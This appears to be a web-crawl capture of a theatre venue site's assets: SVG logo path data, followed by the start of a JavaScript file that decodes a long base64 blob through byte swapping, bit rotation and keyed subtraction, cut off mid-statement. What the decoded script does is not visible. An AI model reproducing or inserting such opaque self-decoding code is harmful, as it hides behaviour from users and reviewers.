             d="m 2712.77,123.91 c -2.83,0 -5.27,1.02 -6.95,3.211 l -58.7,81.059 v -76.989 c 0,-3.902 -3.37,-7.281 -8.07,-7.281 -4.68,0 -8.05,3.379 -8.05,7.281 v 100.856 c 0,4.394 3.55,7.273 8.05,7.273 3.2,0 5.44,-1.523 6.95,-3.554 l 58.7,-80.887 v 77.168 c 0,4.062 3.55,7.273 8.07,7.273 4.49,0 8.05,-3.211 8.05,-7.273 V 131.191 c 0,-3.562 -2.81,-7.281 -8.05,-7.281" /><path
             id="path78"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2776.69,224.086 h -29.27 c -4.3,0 -7.87,2.883 -7.87,6.934 0,3.898 3.57,6.945 7.87,6.945 h 75.4 c 4.31,0 7.88,-3.047 7.88,-6.945 0,-4.051 -3.57,-6.934 -7.88,-6.934 h -29.25 v -92.555 c 0,-4.242 -3.57,-7.621 -8.45,-7.621 -4.87,0 -8.43,3.379 -8.43,7.621 v 92.555" /><path
             id="path80"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2859.18,185.34 h 31.89 c 14.62,0 21.74,7.781 21.74,19.281 0,11.848 -8.05,19.465 -21.74,19.465 h -31.89 z m -8.25,52.625 h 36.76 c 26.26,0 42.19,-11.504 42.19,-33.344 0,-14.043 -8.44,-25.883 -23.81,-30.281 l 22.5,-39.43 c 0.75,-1.359 1.13,-2.371 1.13,-3.558 0,-3.883 -3,-7.442 -8.26,-7.442 -3.74,0 -6,1.52 -7.49,4.051 l -25.14,44.008 h -29.63 v -40.438 c 0,-4.41 -3.75,-7.621 -8.44,-7.621 -4.88,0 -8.43,3.211 -8.43,7.621 v 98.649 c 0,4.57 3.55,7.785 8.62,7.785" /><path
             id="path82"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2968.3,189.73 h 31.51 c 4.31,0 7.69,-3.039 7.69,-6.929 0,-3.903 -3.38,-6.942 -7.69,-6.942 h -31.51 v -36.718 h 52.7 c 4.31,0 7.88,-2.879 7.88,-6.942 0,-3.89 -3.57,-6.937 -7.88,-6.937 h -60.95 c -5.07,0 -8.62,3.386 -8.62,7.617 v 97.469 c 0,4.226 3.75,7.617 8.62,7.617 h 59.45 c 4.32,0 7.87,-3.047 7.87,-6.945 0,-4.051 -3.55,-6.934 -7.87,-6.934 h -51.2 V 189.73" /><path
             id="path84"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 3064.11,224.086 V 185 h 29.45 c 14.07,0 21.75,7.949 21.75,19.461 0,11.508 -7.68,19.625 -21.75,19.625 z m 0,-52.957 v -39.598 c 0,-4.242 -3.56,-7.621 -8.43,-7.621 -4.88,0 -8.44,3.379 -8.44,7.621 v 98.817 c 0,4.226 3.56,7.617 8.44,7.617 H 3090 c 28.5,0 42.37,-14.043 42.37,-33.504 0,-19.461 -13.87,-33.332 -42.37,-33.332 h -25.89" /><path
             id="path86"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3195.56,136.941 c 23.82,0 35.44,22 35.44,44.68 0,22.668 -11.62,44.664 -35.44,44.664 -23.82,0 -35.45,-21.996 -35.45,-44.664 0,-22.68 11.63,-44.68 35.45,-44.68 z m 0,-13.711 c -32.82,0 -52.33,26.739 -52.33,58.391 0,31.641 19.51,58.375 52.33,58.375 32.81,0 52.32,-26.734 52.32,-58.375 0,-31.652 -19.51,-58.391 -52.32,-58.391" /><path
             id="path88"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3287.23,131.531 c 0,-4.242 -3.57,-7.621 -8.44,-7.621 -4.87,0 -8.44,3.379 -8.44,7.621 v 100.172 c 0,4.231 3.57,7.617 8.44,7.617 4.87,0 8.44,-3.386 8.44,-7.617 V 131.531" /><path
             id="path90"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3397.12,123.91 c -2.81,0 -5.25,1.02 -6.94,3.211 l -58.7,81.059 v -76.989 c 0,-3.902 -3.37,-7.281 -8.06,-7.281 -4.69,0 -8.07,3.379 -8.07,7.281 v 100.856 c 0,4.394 3.57,7.273 8.07,7.273 3.18,0 5.43,-1.523 6.93,-3.554 l 58.7,-80.887 v 77.168 c 0,4.062 3.57,7.273 8.07,7.273 4.5,0 8.06,-3.211 8.06,-7.273 V 131.191 c 0,-3.562 -2.81,-7.281 -8.06,-7.281" /><path
             id="path92"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3455.42,224.086 h -29.26 c -4.31,0 -7.87,2.883 -7.87,6.934 0,3.898 3.56,6.945 7.87,6.945 h 75.39 c 4.32,0 7.89,-3.047 7.89,-6.945 0,-4.051 -3.57,-6.934 -7.89,-6.934 h -29.25 v -92.555 c 0,-4.242 -3.56,-7.621 -8.44,-7.621 -4.87,0 -8.44,3.379 -8.44,7.621 v 92.555" /><path
             id="path94"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3539.42,189.73 h 31.51 c 4.32,0 7.68,-3.039 7.68,-6.929 0,-3.903 -3.36,-6.942 -7.68,-6.942 h -31.51 v -36.718 h 52.7 c 4.31,0 7.88,-2.879 7.88,-6.942 0,-3.89 -3.57,-6.937 -7.88,-6.937 h -60.95 c -5.06,0 -8.63,3.386 -8.63,7.617 v 97.469 c 0,4.226 3.76,7.617 8.63,7.617 h 59.46 c 4.3,0 7.87,-3.047 7.87,-6.945 0,-4.051 -3.57,-6.934 -7.87,-6.934 h -51.21 V 189.73" /><path
             id="path96"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 868.777,920.344 H 839.52 c -4.317,0 -7.879,2.875 -7.879,6.937 0,3.891 3.562,6.938 7.879,6.938 h 75.39 c 4.309,0 7.879,-3.047 7.879,-6.938 0,-4.062 -3.57,-6.937 -7.879,-6.937 h -29.254 v -92.567 c 0,-4.23 -3.566,-7.617 -8.441,-7.617 -4.875,0 -8.438,3.387 -8.438,7.617 v 92.567" /><path
             id="path98"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 952.773,827.777 c 0,-4.23 -3.562,-7.617 -8.441,-7.617 -4.871,0 -8.434,3.387 -8.434,7.617 v 100.184 c 0,4.227 3.563,7.609 8.434,7.609 4.879,0 8.441,-3.382 8.441,-7.609 V 886.5 h 54.577 v 41.461 c 0,4.227 3.56,7.609 8.44,7.609 4.88,0 8.44,-3.382 8.44,-7.609 V 827.777 c 0,-4.23 -3.56,-7.617 -8.44,-7.617 -4.88,0 -8.44,3.387 -8.44,7.617 v 44.844 h -54.577 v -44.844" /><path
             id="path100"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1083.46,955.535 9.37,9.649 c 1.5,1.519 3.19,2.199 5.44,2.199 4.31,0 7.13,-2.539 7.13,-5.922 0,-2.203 -0.94,-3.387 -2.25,-4.742 l -9.19,-9.301 c -1.5,-1.527 -3,-2.375 -5.63,-2.375 -3.56,0 -7.13,2.203 -7.13,6.434 0,1.527 1.13,3.043 2.26,4.058 z m -15.2,-68.871 h 31.51 c 4.32,0 7.69,-3.047 7.69,-6.937 0,-3.891 -3.37,-6.938 -7.69,-6.938 h -31.51 v -36.726 h 52.7 c 4.32,0 7.87,-2.875 7.87,-6.938 0,-3.891 -3.55,-6.934 -7.87,-6.934 h -60.94 c -5.07,0 -8.63,3.383 -8.63,7.614 v 97.476 c 0,4.227 3.75,7.61 8.63,7.61 h 59.44 c 4.32,0 7.88,-3.043 7.88,-6.938 0,-4.058 -3.56,-6.937 -7.88,-6.937 h -51.2 v -34.352" /><path
             id="path102"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1191.83,912.219 -19.69,-50.09 h 39.38 z m 19.5,41.797 c 1.13,-1.012 1.88,-1.864 1.88,-3.895 0,-2.703 -3,-5.078 -5.81,-5.078 -2.07,0 -3,0.68 -4.13,1.523 l -11.44,9.309 -11.44,-9.309 c -1.13,-0.843 -2.06,-1.523 -4.13,-1.523 -2.81,0 -5.8,2.375 -5.8,5.078 0,2.031 0.74,2.883 1.87,3.895 l 14.82,11.843 c 1.31,1.016 2.62,1.86 4.68,1.86 2.06,0 3.37,-0.844 4.69,-1.86 z m 30.39,-123.196 c 0.37,-1.015 0.75,-2.031 0.75,-3.047 0,-3.718 -3,-6.933 -8.26,-6.933 -4.12,0 -6.38,1.859 -7.49,4.566 l -9.76,23.184 h -50.26 l -9.75,-23.184 c -1.13,-2.707 -3.38,-4.566 -7.5,-4.566 -5.26,0 -8.26,3.215 -8.26,6.933 0,1.016 0.38,2.032 0.75,3.047 L 1183.77,931 c 1.5,3.387 3.56,5.246 8.06,5.246 4.5,0 6.57,-1.859 8.06,-5.246 l 41.83,-100.18" /><path
             id="path104"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1272.64,920.344 h -29.25 c -4.32,0 -7.88,2.875 -7.88,6.937 0,3.891 3.56,6.938 7.88,6.938 h 75.39 c 4.31,0 7.88,-3.047 7.88,-6.938 0,-4.062 -3.57,-6.937 -7.88,-6.937 h -29.26 v -92.567 c 0,-4.23 -3.56,-7.617 -8.44,-7.617 -4.87,0 -8.44,3.387 -8.44,7.617 v 92.567" /><path
             id="path106"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1357.57,881.594 h 31.89 c 14.63,0 21.75,7.777 21.75,19.285 0,11.848 -8.06,19.465 -21.75,19.465 h -31.89 z m -8.24,52.625 h 36.76 c 26.25,0 42.19,-11.508 42.19,-33.34 0,-14.043 -8.44,-25.891 -23.82,-30.289 l 22.5,-39.43 c 0.76,-1.355 1.13,-2.367 1.13,-3.555 0,-3.89 -3,-7.445 -8.25,-7.445 -3.75,0 -6.01,1.524 -7.5,4.063 l -25.14,44 h -29.63 v -40.446 c 0,-4.398 -3.75,-7.617 -8.43,-7.617 -4.88,0 -8.44,3.219 -8.44,7.617 v 98.657 c 0,4.566 3.56,7.785 8.63,7.785" /><path
             id="path108"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1466.7,885.984 h 31.5 c 4.32,0 7.7,-3.039 7.7,-6.929 0,-3.899 -3.38,-6.942 -7.7,-6.942 h -31.5 v -36.722 h 52.7 c 4.31,0 7.88,-2.875 7.88,-6.938 0,-3.894 -3.57,-6.937 -7.88,-6.937 h -60.95 c -5.07,0 -8.63,3.382 -8.63,7.617 v 97.469 c 0,4.226 3.76,7.617 8.63,7.617 h 59.45 c 4.31,0 7.87,-3.047 7.87,-6.938 0,-4.062 -3.56,-6.937 -7.87,-6.937 h -51.2 v -34.36" /><path
             id="path110"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1582.58,819.48 c -16.69,0 -29.82,6.094 -38.26,13.543 -2.44,2.368 -4.31,4.907 -4.31,7.614 0,4.058 3,6.433 6.94,6.433 2.62,0 4.31,-1.019 6.56,-2.882 7.88,-6.766 16.69,-11.165 29.45,-11.165 16.87,0 24,7.282 24,15.907 0,10.66 -9.38,15.566 -30.01,23.863 -25.87,10.32 -35.63,19.629 -35.63,34.859 0,19.121 17.81,28.594 41.07,28.594 9.75,0 19.32,-1.859 27.38,-5.75 5.63,-2.535 11.44,-6.601 11.44,-10.828 0,-3.727 -2.25,-6.602 -7.13,-6.602 -2.62,0 -4.5,1.188 -6.56,2.368 -7.31,4.566 -15.57,7.277 -25.32,7.277 -14.06,0 -24,-4.906 -24,-14.895 0,-9.304 8.06,-14.214 26.44,-21.832 23.63,-9.808 39.19,-17.593 39.19,-36.039 0,-16.246 -13.31,-30.465 -41.25,-30.465" /></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://meridiancentrepointe.com/themes/custom/ottawatheatretheme/images/OttawaLogo.svg
body_size: 2663
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 149.33333 64"
   height="64"
   width="149.33333"
   xml:space="preserve"
   id="svg2"
   version="1.1"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       id="clipPath18"
       clipPathUnits="userSpaceOnUse"><path
         id="path16"
         d="M 0,48 H 112 V 0 H 0 Z" /></clipPath></defs><g
     transform="matrix(1.3333333,0,0,-1.3333333,0,64)"
     id="g10"><g
       id="g12"><g
         clip-path="url(#clipPath18)"
         id="g14"><g
           transform="translate(13.0908,9.8271)"
           id="g20"><path
             id="path22"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.824,3.219 -3.69,8.977 -0.463,15.827 1.686,3.578 4.845,6.243 7.511,7.669 -1.515,1.983 0.409,4.21 1.332,5.091 0.116,0.092 0,0.272 -0.123,0.213 C 4.447,26.974 0.427,22.664 -1.405,19.185 -6.025,10.411 -2.392,3.025 -0.299,-0.131 0,-0.612 0.413,-0.743 0,0" /></g><g
           transform="translate(13.0259,6.5156)"
           id="g24"><path
             id="path26"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -6.575,6.361 -6.932,17.189 -2.724,25.118 2.381,4.482 6.386,8.415 10.972,10.549 0.544,0.251 1.58,0.649 2.498,0.897 -0.664,1.371 1.191,2.907 3.968,3.364 0.049,0.062 -0.036,0.136 -0.115,0.172 C 13.421,40.616 7.81,38.755 6.773,39.575 2.432,36.93 -1.485,33.343 -4.034,28.791 -9.565,18.918 -8.035,6.644 -0.159,-0.414 0.698,-1.183 0.894,-0.791 0,0" /></g><g
           transform="translate(6.9067,35.6831)"
           id="g28"><path
             id="path30"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0.108,0.056 0.204,0.075 0.263,-0.043 -2.224,-3.55 -3.488,-7.717 -3.488,-12.223 0,-4.488 1.273,-8.671 3.476,-12.209 0.391,-0.636 0.188,-0.897 -0.444,-0.009 -3.197,4.453 -5.034,8.469 -4.962,15.057 0.02,1.705 0.268,3.41 0.611,4.889 C -3.136,-5.318 -1.095,-0.643 0,0" /></g><g
           transform="translate(50.0239,2.6191)"
           id="g32"><path
             id="path34"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -0.833,-0.396 -1.619,-0.591 -2.361,-0.591 -1.118,0 -2.018,0.362 -2.702,1.089 -0.68,0.724 -1.016,1.669 -1.016,2.837 0,0.47 0.059,1.032 0.181,1.687 l 2.026,11.393 H -6.24 l 0.263,1.25 h 2.31 l 1.026,5.679 3.109,0.93 -1.189,-6.609 h 4.2 L 3.216,16.415 H -0.928 L -3.035,4.565 C -3.132,3.966 -3.187,3.399 -3.187,2.866 c 0,-0.645 0.141,-1.132 0.417,-1.456 0.275,-0.329 0.694,-0.493 1.262,-0.493 0.484,0 1.075,0.175 1.771,0.524 z" /></g><g
           transform="translate(58.1626,2.6191)"
           id="g36"><path
             id="path38"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -0.831,-0.396 -1.615,-0.591 -2.36,-0.591 -1.119,0 -2.022,0.362 -2.702,1.089 -0.676,0.724 -1.014,1.669 -1.014,2.837 0,0.47 0.059,1.032 0.177,1.687 l 2.033,11.393 H -6.24 l 0.265,1.25 h 2.31 l 1.022,5.679 3.111,0.93 -1.188,-6.609 H 4.227 L 3.966,16.415 H -0.927 L -3.036,4.565 C -3.134,3.966 -3.184,3.399 -3.184,2.866 c 0,-0.645 0.138,-1.132 0.413,-1.456 0.276,-0.329 0.695,-0.493 1.26,-0.493 0.484,0 1.079,0.175 1.775,0.524 z" /></g><g
           transform="translate(74.4541,2.4473)"
           id="g40"><path
             id="path42"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 0.167,1.052 -0.261,0.015 c -1.043,0.076 -1.656,0.152 -1.842,0.227 -0.188,0.075 -0.279,0.288 -0.279,0.634 0,0.662 0.081,1.436 0.247,2.326 l 2.425,13.61 h -2.925 c -0.599,0.129 -1.118,0.229 -1.548,0.294 -0.434,0.067 -0.792,0.098 -1.061,0.098 -2.616,0 -5.055,-1.528 -7.318,-4.592 -2.262,-3.061 -3.388,-6.374 -3.388,-9.932 0,-1.371 0.263,-2.401 0.79,-3.091 0.532,-0.69 1.321,-1.034 2.369,-1.034 1.301,0 2.699,0.715 4.197,2.152 1.506,1.436 2.869,3.345 4.093,5.726 L -5.671,0 Z m -11.274,2.039 c -0.471,0 -0.825,0.192 -1.065,0.591 -0.242,0.398 -0.361,0.989 -0.361,1.783 0,1.586 0.262,3.368 0.783,5.351 0.521,1.981 1.146,3.564 1.861,4.753 0.914,1.486 2.105,2.229 3.573,2.229 0.643,0 1.256,-0.086 1.85,-0.267 0.592,-0.176 1.178,-0.449 1.754,-0.814 L -3.893,9.986 C -6.935,4.684 -9.397,2.039 -11.274,2.039" /></g><g
           transform="translate(77.7939,2.251)"
           id="g44"><path
             id="path46"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 0.075,1.291 0.115,2.199 0.115,2.727 0,4.913 -0.712,9.246 -2.124,13.002 -0.311,0.841 -1.068,1.264 -2.266,1.264 l -0.264,0.019 0.164,1.049 H 0.451 C 1.705,13.847 2.485,9.499 2.78,5.025 c 2.979,5.472 4.781,9.774 5.402,12.901 h 0.854 c 1.568,-4.21 2.501,-8.633 2.808,-13.263 l 1.436,2.335 c 2.263,3.666 3.39,6.422 3.39,8.264 0,1.093 -0.322,2.032 -0.968,2.799 h 3.595 c 0.043,-0.332 0.067,-0.617 0.067,-0.855 0,-1.438 -1,-3.791 -3.001,-7.056 C 12.933,4.59 10.801,1.208 9.973,0 H 8.988 C 9.072,1.095 9.12,1.855 9.12,2.283 9.12,5.947 8.604,9.4 7.574,12.641 6.047,9.086 4,5.139 1.433,0.805 1.39,0.739 1.239,0.471 0.987,0 Z" /></g><g
           transform="translate(110.0449,2.4473)"
           id="g48"><path
             id="path50"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 0.164,1.052 -0.1,1.067 c -1.043,0.076 -1.653,0.152 -1.841,0.227 -0.183,0.075 -0.277,0.288 -0.277,0.634 0,0.662 0.083,1.436 0.248,2.326 l 2.425,13.61 h -2.923 c -0.599,0.129 -1.119,0.229 -1.553,0.294 -0.434,0.067 -0.786,0.098 -1.058,0.098 -2.616,0 -5.057,-1.528 -7.316,-4.592 -2.264,-3.061 -3.393,-6.374 -3.393,-9.932 0,-1.371 0.263,-2.401 0.793,-3.091 0.532,-0.69 1.317,-1.034 2.37,-1.034 1.298,0 2.696,0.715 4.198,2.152 1.502,1.436 2.867,3.345 4.087,5.726 L -5.675,0 Z m -11.277,2.039 c -0.47,0 -0.822,0.192 -1.064,0.591 -0.24,0.398 -0.357,0.989 -0.357,1.783 0,1.586 0.26,3.368 0.781,5.351 0.519,1.981 1.141,3.564 1.856,4.753 0.919,1.486 2.105,2.229 3.579,2.229 0.64,0 1.255,-0.086 1.846,-0.267 0.595,-0.176 1.179,-0.449 1.757,-0.814 L -3.893,9.986 C -6.939,4.684 -9.397,2.039 -11.277,2.039" /></g><g
           transform="translate(16.8188,3.7705)"
           id="g52"><path
             id="path54"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c 8.312,-4.587 17.863,-0.521 20.898,6.343 2.916,6.603 1.161,15.287 -4.732,18.568 -2.085,1.161 -4.219,1.688 -6.265,1.688 -6.927,0 -12.543,-5.864 -12.543,-13.096 0,-6.63 4.715,-12.11 10.835,-12.979 C 9.031,0.434 9.285,0.175 8.159,0.282 3.552,0.599 -0.27,3.851 -1.856,6.579 c -1.211,2.072 -1.802,4.423 -1.953,6.265 -0.254,3.094 0.511,6.05 1.847,8.494 4.031,7.371 13.286,9.518 20.647,5.458 C 26.043,22.736 28.715,13.479 24.649,6.12 19.556,-3.116 8.951,-5.482 -0.28,-0.387 -2.085,0.678 -2.369,1.388 -0.992,0.564 -0.642,0.353 -0.317,0.167 0,0" /></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://meridiancentrepointe.com/wolnere-of-prough-and-more-Lady-When-Sonnence-th
body_size: 86987
content:
(function(){var yz="wVioujciExLqCHuwkfCniCCYILnpGsCIuBqoC+pXajloOSIWiGJykq/5vxB4hs8AQL/A4bH5KvAK4BL6cempcAkjf4n6ktp/EyGRee+ooEC2YbHRSpKg0YcjoljoKedgMwdC+iNrKHu42EmnqCEwMLF5QuEroAKo2lMf2cHHOdpXItrq8rgLmCl5hzHuyFBp0bGhM1AqkPprielZ4BEjNzJTmhN4E/Bfj9+GX7C/aZFCsZgXOiAZ6ocw12cvER2oStnCv1rXKYjP8BFgR4DQEcHpiLHQmvLo6Vm4QQtuqYuRW5jyKAkAfiGfrgBgEcCw6sgCODvqCSrRsAG5d6lDogKgEhhQEG54IIfv2HkSwcLgACi6sWHxeUgxunca0JJbeAt3+N/l/mdo70kC0QI7H+kgunuJyXlgOQtX2VP66iga1+94hu8R0M9Z8WoqspDRiLragSiRaFnKHwIzE3OYKykJMf6o6OAY8RLJ4QNQkIeKknDwaE/P+a7wenISd2K/SHgPeJ9nH+AJOdEbbpnGITGPaMemT9iNElOaQxiTIIH4AJ8Yhzfg8Bng8TcZ55kaYOCo1zG6hxL6C9IgAxl5ke+ouEcQaRJKGlPnsSi6MhjpwGARIzfxG5EDcGOwgYkYAYjIr7GZ0DqyiLGAM0OBapGI0Ct/+QMba5h7kHGJj6ioyOfZGjGx0s/hgNrpCelxmLiihqkjG+KPWdCJQXfIIGAIgYjBwfiAoKYD+oli+dABmpfh+iOTkBMgCUn/mBGwr1i5CiqawNFg8vr46cHowLon90Er0XDyx4F5Z6igkLbggFFx8Z8hJ7kq2OBY18cCnqhioYL/+bdAIPfv6Pg2oTEY+PHPyJ8yS/hioYioun+hY5JDaJP4CRH/AUHIGNkSSqmSoBqOmvpg4fGIAbqWGhsjIxgzKAlR5vbI4P9ZuUnB8iCBQEvy8ArBaFGKn5lrwluga7jYWQDomOAYaQrR+TswqUAz2rfJmYjYmoWp+jNLEBPA74n/IcjIB1GJIjqSoNFQA3MJeqjHEQufqVMbWyezIQl5dwHIsEDYAjqxC3DRuMpDADBJiOgzf/ljgivIW7CBId/AEWAYcdk6CpJQocCaGwE4qUioaSfxe6oTkGMASRmPqBnYQNGxQsEDaKl4MmqAyEiPx4oWEVkyS47oKXH3Z8jgmBBJGuHRksCxVyLZ99GpaPAzJ4k7GouoY8j4Yd7wyNBAaAGhuNE/Ib/K+ngpea+4A4fB6hPykFuwiShn6BmoTuH/ODmZUPCo2kupCdhoMPIX4VJD0pATGFfwhwDgQABpOu8q8siPZqrZKWJZ8KZSh5hz6kOQ6Oh/[base64]/QEhrBskjRqMpDCHmIV0DZNnlyOmv/q7CJiYcRsDAAiZlKkRuYkbDac1k6wYghqifpS8JLKEvIeAlnEahg3+ASEuHCUCpAI1KBOtG4IVuGqTqqWp8bsHERz6ioUCDYidGh0sjpUFtzCWrIwCEjh6lzoeqgq/gJMffw+H84oZnRStLIkTC6QglqqVhBA3+pihs7SGOoSKEfj58wD7i4uMD5IKhHMnKgUdg4z/lWuNly8XeSKChv9sjgkBDR8OESkrgZgJr6kCJRiBm6nvfaonpgC9BZEf/GzqCuRxLBStLvsTeQQ1lS0aAZ0A0QaYoxoDO4L2HvGOig72mwSeHRv/gn8QrY6NDf7yJ3AToTiwhjKPiR3sDIsECxiUL5kq/pINJzUSqpaDm6b8lD4nMoUZCRkb8hiHDP4ZlqwLLIIogLGxAyONcIyX6oyhoKnwqXcBCHuBjYr4GZyRkbUBpgqht5Mqm41/qfItrqEyhbQHEJp8AhsCAyedECIzAawDL6oekZ4HjQV3Fr6tKgA/h5Ef/gwNDHSQLREiK4MkCq2kgiweDIE6+pY8LiSIP4WQlnr6BgUOHh8fgrwPlAI/roQnHgqAM36fozIxCL0BFgv7DwgK5pkVIS0qCguAOTCVLRUNghTSh5+CmWSTePgaURCWhAoblB+VPIsXi68inxWbAxEo/5Y6KToDMpCVEA+O/YZ0gRoVmx1ylHIjrYgThPmNl++GoKaodigKiohiA=";var lO=yz;var ax=window.atob(lO);var xg=0;var CY=ax.length;var Qj=[];while(xg<CY){var vs=ax.charCodeAt(xg);Qj.push(vs);xg+=1}function Wc(Zy){var lR=0;var DF=Zy.length;while(lR+1<DF){var bq=Zy[lR];Zy[lR]=Zy[lR+1];Zy[lR+1]=bq;lR+=2}return Zy}function my(rG,Jc){var Va=rG.length;var QH=0;var ri=Jc%7+1;var NR=[];while(QH<Va){NR.push((rG[QH]>>ri|rG[QH]<<8-ri)&255);QH+=1}return NR}function Rd(QB,su){var gd=QB.length;var fX=0;var IA=[];var xR=su.length;while(fX<gd){var Km=QB[fX];var nJ=su[fX%xR]&127;IA.push((Km+256-nJ)%256^128);fX+=1}return IA}var qJ=Qj;var NX=Wc(Rd(my(qJ,184),[70,168,52,114,129,208,122,239,249,32,125,177,60,61,11,48,176,39,148,200,78,213,83,113,165,81,35,114,250,60,216]));var bi=NX;var jO=0;var pm=bi.length;var VE=[];while(jO<pm){var OQ=bi[jO];var lq=window.String.fromCharCode(OQ);VE.push(lq);jO+=1}var gs=VE.join("");var ig="YRFA8mRBNiEpBgwGHewiLiVwFGIxbkLwZCbtJ04lbWQSFAphTEk9NgP0FRT6AC4SZeNmXmw29VcnDTM5CmFTF0UIVj03HTYDCx4V/R4o9GEFZ1hgNeVgKREyRClnXxA+El5AFxIs+R8VFPkmLhZ2AWU/ZjHmRBkUJzsvbmAINBhWF009CvsVGRT5MivzaQFuY10x1D8ZDDU7JWhHDzIOYxRDPTEIFxki7jAhFW8PXV1fRqop4tjmBOwaHtcB1xH/B/75vAgSF/[base64]/RKIXNTDyHySEdHPTgLDBkG9x4xJGYWXz5yNeVgHRwrPyRtUw8XCmc0TDkrAw8D3vMwHR1DBW9QcTvkYRz7CiEgZlsYMwxmNToyMPcZERX+MTAjcQNeQWY86lgiETMs/Uk+6UUXUkdINisJFiQe+iIwEmEJZVBwL+BhKBc4SBtZVxZDBmE4SS8xCBURJP4rJSpeEmswXDnzZijpPj0wbFf5NhFTNEMzLwIIJBHNIR0WZRNbUG016VUpFxo8IWFgBDkISiUWIBfk9PUE2g8M/z7qOkFOSPEk6xUrTCUaHsUyF2A4PULq0RoTFe8sH9E4B2BeKT/mVh0eKUEvUD7oGSJuDkk6PQcMItD5LzElYhJ0VG085m/vGzpEMW1XFfETY0hJMzrP2u3b/jEoJnAFa2ojAL4v5s0wACJjb9464hxGSTo9BwwiK7To5xo41TVYNQC+W9waNT73Ki8WRRFmRjpA6AYIJiu0J+QXHQ5oWG4z72caCidMHT5XCjISOjhJLy0GCh4f9DEdJWsFZlRmQO5bIxEqTf1uYAg0GDJLRBAvAhAUHgAs/h1eFW1SWz74YRgNOU0rZ2ASOhlUQUo0JwgXGSLuMBsjYhZiYV4y5mkTBzg9KGNXGjkIZEE6Qjz5CPgi8CshJXAJRWNoNfc3GR41RSFsYBI6GVJFOj4X+RsZI/otKSBADFpRaTzoVyEJFEgsW2QIQxRdQ00T6AgMHiLwMSr6HRRfXm0/81Ud9TpKK2pdBjoRVD83Mi35FRsi8C0dAWUTWltAMepWGRU1Sh9bP9FDCmE0JTY79RP2EfQhIR5sElxQRzX0UxkUK0okblYMSBlmQjo7MegZERX3ICEdZA46XWk59VMoFzg9MmZhFjYXXkg+PC0ADAMc9x4fFnEBPV1jN/ZeBAwrRB5bYAg1EVo7GDI2+RcgEf4gIx9m7V5WaDHzVygJO0QdcFcCQwpnPEcyKvkeDw//IyH9dQ87Vmg55WApFwhEHW9mBjIXVjc2Nhv8ChEk/x4qGmwKcmFpRPRbHAkuSCg7XgQzFF06Qz0xCAoeJdEiLiBjBTtjbDX0YB3KOUEebGEZ8+JkNjoyN/fH6xfyLOsgZgRuUG5C8GUZDDUmMGhXFTIVRRQkGg7z9AX5zwIJDkPmPzVvLK4i7Nj2TRhVWhdBCjU/OkYxBBsYF/QiBCNiDmdYTSTKNBPwGigBPmQINRdgNjogJ9nr+Q/4MiUfYgxeQlk+8FsoCzRNIm1lBD3oZkM4Mi39DRkU+gowJF4MXlJbPPFXJiE4PTBuU+VFClhMQTA1+Roj8e0iEwlxDl5YZjPmbB37Mz0wY2IYNhhmQkIiCsbZ4h//Hh8UXhRMY2I36lf8GitMMWlXEToRVkY2EDwMDCQV/x4jIG8SXmNoOeZZFRs5PSlfZgRGEVJJOi06+R0ZIu8cGxViEGlQbEfvZxMaK04lbFYbNwRQPjgvPAfVIh/9LwHRbA5yW2pA4mIkCRgnAEg3+UQTYDxIQTEBGRUg+B4hI3HzJ1FeP+UzFxEuTCtBYAw9EF80RxQW4/ADAtATIBJsDGhYbjHTXhkgLyghXVsZNglWQD4iPNUMJRzsEzAWcBheY2w112QoHCc=";var A_=ig;var cp=window.atob(A_);var sW=cp.length;var h5=0;var gF=[];var YX=0;var we=[];while(YX<sW){var 